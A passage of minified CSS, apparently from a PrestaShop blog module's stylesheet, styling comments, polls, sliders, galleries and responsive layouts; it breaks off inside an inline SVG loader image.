0;font-weight:normal;font-style:italic;font-size:15px;color:#999}tbody#list-ybc_reply{font-size:13px}.icon-trash:before{content:"\F1F8";font-family:Fontawesome;font-size:16px}a.del_reply{font-size:0;font-style:normal;display:block;text-align:center;color:#999}a.del_reply i{font-style:normal}.comment-content thead tr,.comment-content thead tr td{border-bottom:1px solid #a0d0eb;font-weight:600;text-transform:uppercase;background-color:#ecf6fb;font-family:Open sans;border-top:1px solid #eee}a.btn.btn-default.back_list_comment{padding-left:0;font-size:14px;margin-top:5px;color:#999}i.process-icon-cancel:before{content:"\f104";font-family:Fontawesome;font-style:normal;padding-right:3px}.comment-content h4.replies_comment{clear:both;width:100%;display:block;margin-top:30px;float:left;margin-bottom:15px;text-transform:uppercase}.wapper-management-blog-form .form_reply textarea{margin-bottom:10px}.wapper-management-blog-form .comment-content .comment-content{margin-bottom:20px;margin-top:15px}.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"]{float:right;margin-top:5px;border-radius:3px}.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"] + .btn.btn-default{padding-left:0;color:#999;font-size:14px;position:relative;text-transform:uppercase;display:inline-block;margin-top:5px}#ybc_blog_page #content,#module-ybc_blog-rss #content{background:#fff none repeat scroll 0 0;box-shadow:2px 2px 8px 0 rgba(0,0,0,0.2);color:#7a7a7a;font-size:0.875rem;padding:1rem;width:100%;float:left}.ybc-page-rss .title_blog{margin-bottom:5px;margin-top:30px;width:100%;float:left;margin-bottom:10px!important;padding-bottom:0}.ybc-page-rss .ybc_block_categories{padding:0}.block_rss ul{padding:0;clear:both}.rss-authors a,.ybc-page-rss a,.block_rss a{border-bottom:1px dashed #ccc;display:block;line-height:30px;float:left;width:100%}.rss-authors a i,.ybc-page-rss a i,.block_rss a i{background:rgba(0,0,0,0) linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;color:#fff;float:right;line-height:18px;margin-top:6px;padding:0 5px;margin-bottom:4px}.ybc_block_rss .title_blog.title_block > a i{background:rgba(0,0,0,0) linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;color:#fff;float:right;line-height:18px;margin-top:0;padding:0 5px}.ybc_block_comment .block_content{margin:0 -15px}.ybc-blog-panel .star{display:inline-block;margin:0}.approved .fa.fa-check{color:#8cc63f}.text-center{text-align:center}.ybc-blog-thumbnail-items .slick-arrow.slick-next{right:8px;position:absolute;transform:none;border:none;background-color:rgba(255,255,255,0.6);top:50%;margin-top:-15px}.ybc-blog-panel .panel-heading{margin-bottom:10px;text-transform:uppercase;font-weight:600;border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px;display:block;line-height:32px}#module-ybc_blog-rss #wrapper{padding-bottom:50px}.ybc-blog-panel table thead tr:first-child th{vertical-align:top}.ybc-blog-panel table tr:first-child th{background-color:#f5f6f7;border-width:1px;color:#666;font-size:12px;margin:0}.polls-title label[for="polls_post_0"]:hover{background-color:#db2f12!important}.form-group.polls-title .radio span{opacity:0!important}.table > thead > tr > th,.table tbody > tr > td{margin:0;display:table-cell}.ybc-blog-panel table.table td,.ybc-blog-panel table.table th{padding:10px 5px}.form-polls ul{margin-bottom:0}.polls-title label[for='polls_post_1']:hover{background-color:#24857e}.form-polls .alert{margin-bottom:0;margin-top:20px}.ybc-blog-slider.carousel .slick-dots button{border:1px solid #999;padding:0;width:14px!important;height:14px!important;box-shadow:none;-webkit-box-shadow:none}.ybc-blog-slider.carousel ul.slick-dots{bottom:-50px}.ybc-blog-slider.carousel .slick-dots .slick-active button{background:#2fb5d2}.disable_thumbnail.bybc-blog-slider .ybc-blog-slider.carousel{margin-bottom:70px}.form-polls-body button[name="polls_cancel"]{background-color:#fff;color:#666;height:38px;border:1px solid #ebebeb}.form-polls-body button[name="polls_cancel"]:hover{background-color:#2592a9;color:#ffffff;border:1px solid #2592a9}.polls-title.noactive label[for="polls_post_0"],.polls-title label[for='polls_post_0'].checked{background-color:#b35242}.polls-title label[for='polls_post_1'],.polls-title label[for='polls_post_1'].disabled{opacity:0.6}.polls-title.noactive label[for='polls_post_1'],.polls-title label[for='polls_post_1'].checked{opacity:1}.btn-group-action a{font-size:13px;line-height:22px;padding-top:0;color:#666;white-space:nowrap}.ybc-blog-panel .btn-group-action .btn-group{display:flex;display:-webkit-flex}#ybc_submit_ybc_post,#ybc_submit_ybc_comment{font-size:13px;padding:5px 10px}.list-tab-blog-management a{display:block;line-height:26px;margin-bottom:2px;padding:5px 15px;color:#333}.list-tab-blog-management .management-item:first-child a:before{content:"\f02c";font-family:Fontawesome;margin-right:5px}.list-tab-blog-management .management-item:last-child a:before{content:"\f0e5";font-family:Fontawesome;margin-right:5px}.list-tab-blog-management .management-item a.active,.list-tab-blog-management .management-item a:hover{background:#eee none repeat scroll 0 0}.upload_form_custom + .help-block{font-style:italic;font-size:13px;margin-top:5px;color:#999}.wapper-management-blog-form .form-control-label{padding-top:4px}.thumb_post .fa-trash{color:#999;margin-left:5px}.actions a.btn.btn-warning,.actions button#ybc_submit_ybc_post,.actions #ybc_submit_ybc_comment{height:30px;max-height:30px;padding:0 10px;line-height:28px;font-size:12px}.ybc-blog-wrapper-form-managament select,.ybc-blog-wrapper-form-managament input[type="text"]{font-size:12px;width:100%}.ybc-blog-panel-employee .form-group .form-group ~ .help-block{margin-top:-25px;float:left;max-width:100%}td.pointer.rating{white-space:nowrap}.btn-group-action{min-width:100px}.ybc_blog_layout_list select,.ybc_blog_layout_list input[type="text"]{height:30px;color:#666;background-color:#F5F8F9;font-size:14px;width:100%;padding:5px 10px;border:1px solid #ccc}.ybc-blog-panel .thumb_post{margin-bottom:15px}.wapper-management-blog-form textarea{width:100%;padding:5px 10px;font-size:14px;background-color:#F5F8F9;min-height:100px;color:#666;border:1px solid #ccc}.thumb_post{margin-bottom:10px}.ybc-block-author{display:flex;display:-webkit-flex;width:100%}.ybc-block-author.ybc-block-author-avata img{float:left}.ybc-block-author .avata_img{margin-right:15px;position:relative;border:1px solid #eee;border-radius:100%;overflow:hidden;width:80px;height:80px}.ybc-block-author .avata_img .avata{min-width:100%;height:100%;width:100%}.avata_img + .ybc-des-and-author{max-width:calc(100% - 95px);max-width:-webkit-calc(100% - 95px);float:left}.author_avata_show img.author_avata{height:100%}#left_column .page_blog_gallery .block_content,#right_column .page_blog_gallery .block_content,#left-column .page_blog_gallery .block_content,#right-column .page_blog_gallery .block_content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-left:-5px !important;margin-right:-5px !important}.ybc_block_rss .title_blog.title_block > a{display:block;margin-bottom:0}.ybc_block_rss .title_blog.title_block > a i{float:right}.ybc-blog-comment-info .post-author .ybc_title_block{margin-top:auto;float:none;width:auto;font-size:inherit;color:#2fb5d2}span.post-author-name{font-weight:600}.ybc-blog-comment-info .post-author{font-size:14px}.ybc_block_comment .ybc-blog-comment-content{width:100%;clear:both;font-size:14px}.blog-submit-form label[for="check_gpdr"] + .blog-submit{margin-top:10px}.blog-comment-row.flex-bottom{align-items:baseline;-webkit-align-items:baseline;flex-wrap:wrap;-webkit-flex-wrap:wrap}.wapper-management-blog-form .required{color:red}.ybc-blog-comment-info .post-author{margin-bottom:5px}.ybc-blog-comment-info .ybc-blog-latest-toolbar .star{margin-left:0;margin-right:5px}.comment_item{margin-bottom:15px}.ybc_block_comment li:not(:last-child) .comment_item{border-bottom:1px solid #eee;padding-bottom:15px}.ybc-blog-comment-info span.post-author-name{font-weight:600}.author_avata_show{float:left;width:70px;overflow:hidden;border-radius:100%;border:1px solid #ddd;height:70px;margin-bottom:10px;position:relative}.author_avata_show + .ybc-blog-comment-info{max-width:calc(100% - 70px);max-width:-webkit-calc(100% - 70px);float:left;padding-left:10px}.ybc-blog-comment-content{width:100%}.ybc_block_author li:not(:last-child) .ybc-blog-comment-content{padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:20px}.ybc_block_author li:last-child .ybc-blog-comment-content{padding-bottom:20px}a.view_post:after{content:"\f101";font-family:Fontawesome;margin-left:2px;position:relative;display:inline-block;transition:all 0.3s;transform:none}a.view_post:hover:after{transform:translateX(5px)}.ybc_block_author li{width:100%;display:flex;display:-webkit-flex}.author_avata_show + .author_infor{float:left;width:calc(100% - 70px);width:-webkit-calc(100% - 70px);padding-left:15px}.author_avata{width:100%}.upload_form_custom .file_name{left:50px;overflow:hidden;position:absolute;right:100px;text-overflow:ellipsis;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);white-space:nowrap}.loader_lady_custom,.loader_lady_custom:after{border-radius:50%;width:30px;height:30px}.ybc_item_img_ladyload .loader_lady_custom{display:block}.ybc_block_archive .year-item{font-size:14px;line-height:26px;margin-bottom:5px}.ybc_block_archive .month-item{font-size:13px}.ybc_block_comment .ybc_title_block{text-transform:capitalize}.ybc_block_comment .author-block{display:inline-block;margin-bottom:4px}.ybc_block_archive .title_blog,.ybc_block_archive .title_blog a{margin-bottom:20px}.month-item > a::before{content:"--";letter-spacing:-2px;margin-right:5px}.ybc_block_comment .author-block .post-author-name{font-weight:600}.view_post{color:#2fb5d2;font-size:14px;font-weight:normal;margin-top:0;display:block;position:relative}.author_infor .ybc_title_block{margin-top:0;font-size:14px;text-transform:none}.ybc_author_post_count{margin-bottom:5px;display:block;font-size:14px;clear:both}.author_infor .ybc_title_block{margin-top:0;font-size:14px;margin-bottom:5px;padding-bottom:0;padding-top:0;text-transform:none}.loader_lady_custom{margin:60px auto;font-size:10px;display:none;position:relative;border-top:2px solid #fff;border-right:2px solid #fff;border-bottom:2px solid #fff;border-left:2px solid #ccc;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}.wapper-management-blog-form{width:100%}.ybc-block-report-reply-edit-delete{display:inline-block;white-space:nowrap}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ybc_item_img_ladyload .lazyload{opacity:0.5}.page_home_gallery .blog_view_all_button{text-align:left;margin-bottom:30px}#left-column .page_blog_gallery .view_all,#left_column .page_blog_gallery .view_all,#right-column .page_blog_gallery .view_all,#right_column .page_blog_gallery .view_all{display:none}.ybc-blog-wrapper .page-heading{clear:both;font-size:16px;margin-bottom:20px;text-transform:uppercase}.ybc-blog-wrapper-detail input::-webkit-input-placeholder,.ybc-blog-wrapper-detail textarea::-webkit-input-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input::-moz-placeholder,.ybc-blog-wrapper-detail textarea::-moz-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input:-ms-input-placeholder,.ybc-blog-wrapper-detail textarea:-ms-input-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input:-moz-placeholder,.ybc-blog-wrapper-detail textarea:-moz-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-gallery{float:left;width:100%}.ybc-gallery li{float:left;padding:7px}body div.ppt{text-align:center}.ybc-blog-related-products-wrapper{float:left;width:100%}.fa-bolt:before{content:"\f0e7"}.page_blog.ybc_block_default .block_content > li:not(:last-child){margin-bottom:30px}#ybc_slider > a{display:none}.page_home.ybc_block_slider ul.block_content > li:nth-child(n + 5){display:none}.ybc-navigation-blog{display:none}.ybc-block-author{float:left;margin-bottom:30px}.wapper-management-blog-form .mce-container,.wapper-management-blog-form .mce-container *,.wapper-management-blog-form .mce-widget,.wapper-management-blog-form .mce-widget *,.wapper-management-blog-form .mce-reset{white-space:normal}@media (max-width:1400px){.ctf_admin_filter_chart_settings > div.ctf_admin_filter_cotactform{width:300px}}@media (min-width:1200px){.page_home.ybc_block_default ul li.col-lg-3:nth-child(4n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-4:nth-child(3n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-2:nth-child(6n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-6:nth-child(2n+1){clear:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-3:nth-child(4n+1){clear:both}}@media (max-width:1199px){.form-group.polls-capcha{width:100%;display:flex;display:-webkit-flex}.form-polls-body button{float:left}.form-polls-body button[name="polls_cancel"]{float:right;margin-right:0!important}}@media (min-width:992px) and (max-width:1199px){.page_home.ybc_block_default ul li{width:33.33%}.blog-extra-facebook-share li a{width:103px;margin:0 3px 7px 0}.page_home.ybc_block_default ul li:nth-child(3n+1){clear:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-4:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.page_home.ybc_block_default ul li{width:33.33%}.page_home.ybc_block_default ul li:nth-child(3n+1){clear:left}.ybc-blog-related-products-wrapper .blog-product-list > .ajax_block_product:nth-child(2n+1){clear:left}.ybc-blog-related-products-wrapper .blog-product-list > .ajax_block_product{width:50%}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-4:nth-child(3n+1){clear:both}}@media (min-width:992px){.flex_space_between{display:box;display:-o-box;display:-ms-box;display:-webkit-box;display:-moz-box;display:flex;display:-o-flex;display:-ms-flex;display:-webkit-flex;display:-moz-flex;justify-content:space-between;-webkit-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;-ms-justify-content:space-between}.dt-6 .ybc-blog-related-posts-list-li{padding-left:7px;padding-right:7px}}@media (max-width:991px){.ybc_blog_layout_list .ybc-blog-list .post-wrapper > a{width:100%}.ybc-blog-list .post-wrapper h2 a{font-size:22px}.ybc_blog_layout_large_list .ybc-blog-list .post-wrapper h2 a{font-size:18px}.ybc-blog-form-comment .blog-submit .button{float:left;margin-top:20px}.ybc-blog-form-comment .blog-submit{float:left;width:100%}.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-prev,.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-next,.sidebar-post-type-casual .ybc-blog-posts-popular-list .owl-prev,.sidebar-post-type-casual .ybc-blog-posts-popular-list .owl-next{opacity:1}.blog_view_all,.view_all_link{min-width:0}}@media (min-width:768px){.owl-carousel .ybc-blog-related-posts-list-li{padding-bottom:10px}.ybc-blog-related-posts-list > li{float:left;padding:0 15px;margin-bottom:30px}.page_home.ybc_block_slider ul.block_content > li{width:25%;padding:0 10px;float:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper{margin:0 -15px}.product .ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper{margin:0}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:first-child{width:100%}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:nth-child(n+2){width:50%}.ybc_blog_layout_large_grid .ybc-blog-list:not(.blog-main-page) li{float:left;width:50%}.ybc_blog_layout_large_grid .ybc-blog-list:not(.blog-main-page) li:nth-child(2n+1){clear:left}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:nth-child(2n+2){clear:left}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:first-child .ybc_item_img,.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:first-child .ybc-blog-wrapper-content{width:100%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li .ybc_item_img{width:38%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:not(:first-child) .ybc-blog-wrapper-content{float:left;padding-left:30px;width:62%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:not(:first-child) .ybc_title_block{margin-top:0;padding-top:0}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc_item_img,.ybc_blog_layout_list .ybc-blog-list li .ybc_item_img{width:38%}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc-blog-wrapper-content,.ybc_blog_layout_list .ybc-blog-list li .ybc_item_img + .ybc-blog-wrapper-content{float:left;padding-left:30px;width:62%}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc_title_block,.ybc_blog_layout_list .ybc-blog-list li .ybc_title_block{margin-top:0;padding-top:0}.ybc_blog_layout_grid .ybc-blog-list > li{width:50%}.ybc_blog_layout_grid .ybc-blog-list li:nth-child(2n+1){clear:both}.ybc-blog .ybc_blog_layout_grid ul.ybc-blog-list{display:flex;display:-webkit-flex;flex-wrap:wrap;clear:both;-webkit-flex-wrap:wrap}}@media (max-width:767px){.ybc-blog-posts{float:left;width:100%}.form-polls-body button[name="polls_cancel"]{float:left;margin-right:0!important}.page_home.ybc_block_default ul li{width:50%}.ybc-blog-wrapper-detail{margin:0;padding:30px 15px;width:100%;margin-bottom:30px;float:left}.page_home.ybc_block_default ul li:nth-child(2n+1){clear:left}.footer-container #footer .footer-block.ybc-blog-posts.ybc_latest_posts_block{float:left;padding:0;width:100%}.ybc-blog-wrapper-form-managament{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.left-form-managament{margin-bottom:20px}.left-form-managament{float:left;width:100%;padding:0 15px}.form-managament{width:100%;border:none}.ybc-blog-list .post-wrapper h2 a{font-size:22px}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:22px}#ybc_gallery_home .title_block:after{display:none}.ybc_blog_layout_large_grid .ybc-blog-list li{width:100%!important}.ybc-blog-wrapper-content{min-height:unset}.sidebar-post-type-default .ybc-blog-posts-popular-list-wrapper,.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc-blog-latest-post-wrapper{padding-bottom:20px}.ybc_blog_layout_grid .ybc-blog-list li:nth-child(n){clear:left}.ybc_blog_layout_grid .ybc-blog-list li{width:100%}#ybc_slider .nivo-caption > span,#ybc_slider .nivo-caption{font-size:10px}#ybc_blog_comment_g_recaptcha iframe,#ybc_blog_polls_g_recaptcha iframe{transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:left top;-webkit-transform-origin:left top}}@media (max-width:479px){.ybc-gallery{float:left;padding:0 7px;width:100%}.ybc-gallery li{margin-bottom:16px;padding:0 8px}.bybc-blog-slider .nivoSlider{min-height:100px}.ybc-blog-slider{min-height:100px}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:16px}.ybc-blog-list .post-wrapper h2 a{font-size:16px}.ybc_blog_layout_large_list.ybc-page-home .ybc-blog-list > li:first-child h2 > a{font-size:16px}.ybc_blog_layout_large_list .ybc-blog-list .post-wrapper > a{width:100%}.ybc_blog_layout_large_list .ybc-blog-wrapper-content{padding:15px 0 0;width:100%}.ybc_blog_layout_grid .ybc-blog-list li{float:left;padding:0 15px 40px;width:100%}.page_home.ybc_block_default ul li{width:100%}}@media (min-width:544px) and (max-width:1199px){#left-column .ybc_block_slider .owl-controls,#left_column .ybc_block_slider .owl-controls,#right-column .ybc_block_slider .owl-controls,#right_column .ybc_block_slider .owl-controls,#left-column .ybc_blog_related_posts_type_carousel .owl-controls,#left_column .ybc_blog_related_posts_type_carousel .owl-controls,#right-column .ybc_blog_related_posts_type_carousel .owl-controls,#right_column .ybc_blog_related_posts_type_carousel .owl-controls,#left-column .ybc_related_products_type_carousel .owl-controls,#left_column .ybc_related_products_type_carousel .owl-controls,#right-column .ybc_related_products_type_carousel .owl-controls,#right_column .ybc_related_products_type_carousel .owl-controls{bottom:auto;float:left;left:50%;margin-bottom:0;margin-top:20px;position:relative;top:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);width:70px}#left-column .block.ybc_block_slider,#right-column .block.ybc_block_slider{padding:15px 15px 50px}#left-column .title_blog,#left_column .title_blog,#right-column .title_blog,#right_column .title_blog{margin-bottom:20px}}@media (max-width:388px){#bc-capcha{float:left}}@media (max-width:320px){.theme-bar .nivo-directionNav{top:67%!important}.sidebar-post-type-casual #ybc_popular_posts.ybc-blog-posts-popular-list .owl-buttons,.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-buttons{top:20%}.post-details #ybc-blog-related-products .title_block{font-size:16px!important}.post-author-label{padding-left:0;padding-right:10px}.blog-post-author{padding-left:0}.ybc-blog-latest-post-content .ybc_title_block,.ybc-blog-popular-content > a{font-size:13px!important}.sidebar-post-type-casual .ybc-blog-latest-post-content .ybc_title_block,.ybc-blog-popular-content > a{font-size:13px!important}.ybc-blog-popular-content > p,.ybc-blog-latest-post-content > p{font-size:13px!important}}@media (min-width:992px) and (max-width:1199px){.ybc-blog-slider{min-height:220px}}@media (min-width:768px) and (max-width:991px){.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc_item_img{width:100%}.sidebar-post-type-default .ybc-blog-posts-popular-list .ybc-blog-posts-popular-list-wrapper > a{width:100%}.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc-blog-latest-post-content,.sidebar-post-type-default .ybc-blog-posts-popular-list .ybc-blog-popular-content{padding:14px 0 0;width:100%}.ybc_blog_layout_grid .ybc-blog-list .post-wrapper h2 a{font-size:18px}.ybc_blog_layout_large_grid .ybc-blog-list li{float:left;margin-bottom:0;padding:0 15px 30px;width:100%}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:20px}.ybc-blog-list .post-wrapper h2 a{font-size:20px}.sidebar-post-type-casual #ybc-blog-posts-latest-list .ybc-blog-latest-toolbar-comments::before,.sidebar-post-type-casual #ybc_popular_posts .ybc-blog-latest-toolbar-comments::before{padding-left:1px}.sidebar-post-type-casual #ybc-blog-posts-latest-list .ybc-blog-like-span::before,.sidebar-post-type-casual #ybc_popular_posts .ybc-blog-like-span::before{margin-left:16px}.sidebar-post-type-casual .ybc-blog-latest-toolbar{margin-top:5px}.smallwidth .ybc-blog-home-content-show{padding:10px}}@media (min-width:768px){}@media (max-width:767px){.blog-extra .ybc-blog-latest-toolbar-views,.blog-extra .ybc-blog-like-span,.blog-extra .post-date,.blog-extra .author-block{float:left;white-space:nowrap;margin-right:15px}.ybc_block_gallery.page_home_gallery li{float:left}.ybc-blog-slider .slick-dots li{padding:0 3px}.ybc-blog-slider.carousel .slick-dots button{width:10px!important;height:10px!important}.form-polls-body button{float:left;clear:both}.form-polls-body button[name="polls_submit"]{float:left;clear:both;margin-bottom:15px}#ybc_slider .slider_big_image .nivo-caption{padding-top:10px;padding-bottom:10px}.form-polls .form-group.polls-title > span{width:100%;display:block;margin-bottom:15px}.blog-extra .ybc-blog-latest-toolbar{display:block;float:left;width:100%}.ybc_block_gallery ul > li{width:25%}#ybc_slider .nivo-directionNav a,.ybc-blog-slider.slider-wrapper .slick-arrow{font-size:24px;height:30px;line-height:30px;width:30px}.ybc-navigation-blog{background:rgba(0,0,0,0) linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -o-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -ms-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;border:1px solid #e7e7e7;margin-top:10px;padding:15px;width:100%;cursor:pointer;font-weight:600;text-transform:uppercase;margin-bottom:20px;text-align:center;position:relative}.ybc-navigation-blog::before{border-bottom:1px solid #666;border-left:1px solid #666;content:"";height:8px;position:absolute;right:15px;top:19px;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:8px}.ybc-navigation-blog.active::before{transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ybc-navigation-blog-content > div{left:0;opacity:0;position:absolute;visibility:hidden;width:100%}.ybc-navigation-blog-content.show > div{left:auto;opacity:1;position:relative;visibility:visible;display:block}.ybc-navigation-blog{display:block}.ybc_blog_sidebar.hide_mobile{display:none}}@media (min-width:544px) and (max-width:767px){.blog-product-list .ajax_block_product:nth-child(2n+1){clear:left}.ybc-gallery li{width:33.33%}}@media (max-width:543px){.ybc-blog #content-wrapper .ybc-blog-wrapper{margin:0 0 30px}iframe{max-width:100%;height:auto}}@media (min-width:480px) and (max-width:767px){.blog-product-list .ajax_block_product{float:left;width:50%}.blog-product-list .left-block{text-align:center}}@media (max-width:479px){.ybc-blog-posts-home-list-item{width:100%}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper .ybc-blog-related-posts-list-li{width:100%}.form-group.polls-name{width:100%;padding-right:0}.form-group.polls-email{width:100%;padding-left:0}.ybc_blog_layout_large_grid .ybc-blog-list li:last-child{padding-bottom:0}.ybc-blog-panel .panel-heading-action{display:flex;display:-webkit-flex;width:100%;clear:both;margin-top:12px}.ybc-blog-form-comment{padding:15px}.ybc_comment_form_blog .title_blog{padding:20px 15px}.ybc_block_gallery ul > li{width:33.333%}}.ybc_count_comment{color:#8b8b8b;float:left;margin-top:0}.ybc_count_comment::before{content:"/";margin-right:2px}.caption-disabled .nivo-caption,.nav-disabled .nivo-controlNav{display:none!important}#squaresWaveG{display:inline-block;margin:7px auto 0;position:relative;vertical-align:top;width:74px}.ets_blog_loading{clear:both;display:none;position:relative;text-align:center;width:100%}.ets_blog_loading.active{display:block}.squaresWaveG{position:absolute;top:0;background-color:#2fb5d2;width:8px;height:8px;animation-name:bounce_squaresWaveG;-o-animation-name:bounce_squaresWaveG;-ms-animation-name:bounce_squaresWaveG;-webkit-animation-name:bounce_squaresWaveG;-moz-animation-name:bounce_squaresWaveG;animation-duration:1.5s;-o-animation-duration:1.5s;-ms-animation-duration:1.5s;-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal}#squaresWaveG_1{left:0;animation-delay:0.3s;-o-animation-delay:0.3s;-ms-animation-delay:0.3s;-webkit-animation-delay:0.3s;-moz-animation-delay:0.3s}#squaresWaveG_2{left:16px;animation-delay:0.45s;-o-animation-delay:0.45s;-ms-animation-delay:0.45s;-webkit-animation-delay:0.45s;-moz-animation-delay:0.45s}#squaresWaveG_3{left:32px;animation-delay:0.6s;-o-animation-delay:0.6s;-ms-animation-delay:0.6s;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s}#squaresWaveG_4{left:48px;animation-delay:.75s;-o-animation-delay:.75s;-ms-animation-delay:.75s;-webkit-animation-delay:.75s;-moz-animation-delay:.75s}#squaresWaveG_5{left:64px;animation-delay:.9s;-o-animation-delay:.9s;-ms-animation-delay:.9s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s}#squaresWaveG_6{left:80px;animation-delay:1.05s;-o-animation-delay:1.05s;-ms-animation-delay:1.05s;-webkit-animation-delay:1.05s;-moz-animation-delay:1.05s}@keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-o-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-ms-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-webkit-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-moz-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}#ybc_slider:not(.slick-slider):not(.nivoSlider){display:none}.ybc-blog-slider .slick-slide .ybc_item_img_ladyload{position:relative;padding-top:60%;overflow:hidden;height:0;background-color:#F1F1F1}.nivo-slice{height:100%!important}.ybc-blog-slider .ybc_item_img_ladyload img{height:0;overflow:hidden;position:relative}.ybc-blog-thumbnail-items .ybc_item_img_ladyload{position:relative;padding-top:60%;overflow:hidden;height:0;background-color:#F1F1F1}.theme-default .nivoSlider img.nivo-main-image{height:auto!important}.ybc-blog-thumbnail-items .ybc_item_img_ladyload img{height:0;overflow:hidden}.ybc-blog-related-products-wrapper .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ybc-blog-related-products-wrapper .owl-stage .ajax_block_product,.ybc-blog-related-products-wrapper .owl-stage .ajax_block_product .product-container{height:100%}@media (max-width:400px){.ybc-blog-wrapper .ybc-blog-latest-toolbar .blog-extra-item.be-rating-block{width:100%}.blog_rating_wrapper{margin-left:0}.ybc-blog-wrapper .ybc-blog-latest-toolbar .ybc-blog-like-span{width:100%}}.ybc_image-single.ybc_item_img_ladyload{position:relative;padding-top:40%;overflow:hidden;height:0;background-color:#F1F1F1}.ybc_item_img_ladyload{background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 